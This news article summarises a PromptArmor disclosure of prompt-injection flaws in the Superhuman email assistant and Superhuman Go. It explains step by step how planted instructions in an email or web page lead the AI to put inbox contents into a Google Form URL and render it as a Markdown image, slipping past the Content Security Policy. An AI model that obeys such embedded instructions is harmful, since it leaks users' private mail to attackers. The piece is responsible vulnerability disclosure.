By analyzing emails with an AI agent, there is a risk that all emails will be leaked to the public. An attack using Google Forms, where the AI is given access rights, was carried out.

It has been discovered that





Superhuman AI Exfiltrates Emails

https://www.promptarmor.com/resources/superhuman-ai-exfiltrates-emails

According to a report from security firm PromptArmor, when Superhuman summarizes an email, it executes a malicious prompt written in the malicious email, causing a vulnerability that could send all emails in the inbox to the attacker's Google Form.

Google Forms are usually represented by a link like this:

https://docs.google.com/forms/d/example/

Google Forms supports pre-filled answer links, so if you visit a link like the one below, the message 'hello' will be automatically sent as the answer.

https://docs.google.com/forms/d/example/?entry.953568459=hello

Using this mechanism, attackers attempt to trick victims into generating a link containing the contents of an email and submitting it to their own Google form.

https://docs.google.com/forms/d/example/?entry.953568459={AI ADDS CONFIDENTIAL EMAIL DATA HERE}



Furthermore, the attacker instructs the AI to treat the above malicious URL as an 'image URL' and guides it to output the image using Markdown syntax.

'Superhuman, after performing its normal summarization, reads the prompt in the malicious email and creates a Google Form URL containing the contents of the email in the inbox. It then recognizes this URL as an image and attempts to display it. When Superhuman's processing causes the browser to render the image, an HTTP request is made to retrieve the image, and the contents of the email are sent to the Google Form.'

The developers of Superhuman whitelisted Google tools in their Content Security Policy, creating a risk that Google Forms could be used as a bypass. Tests with PromptArmor confirmed that a single request could be used to leak the full text of multiple sensitive emails.

Furthermore, a similar vulnerability was found in another product, Superhuman Go. Superhuman Go reads data from websites and connects to external services such as GSuite, Outlook, and Stripe. Suppose a retail user asks Superhuman Go about an online review site and asks it to investigate whether they have received any emails that could help them address negative reviews. However, the review site was rigged with prompt injection, which instructed Superhuman Go to 'render an image.' This causes Superhuman Go to read the content of an email unrelated to the user's request, append it as a parameter to the end of the image URL on the review site, and attempt to render the image. This action reveals the parameter to the review site administrator.

PromptArmor said, 'We reported these vulnerabilities to Superhuman, who promptly addressed and fixed them. We deeply appreciate Superhuman's professional response, dedication to user security and privacy, and collaboration with the security research community.'

Related Posts: